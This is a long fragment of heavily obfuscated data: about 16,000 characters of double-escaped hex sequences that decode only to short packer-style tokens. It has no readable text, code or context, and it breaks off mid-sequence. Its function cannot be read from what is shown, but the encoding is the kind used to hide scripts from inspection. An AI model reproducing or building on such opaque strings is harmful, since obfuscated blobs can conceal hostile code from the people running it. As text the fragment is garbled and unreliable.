c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\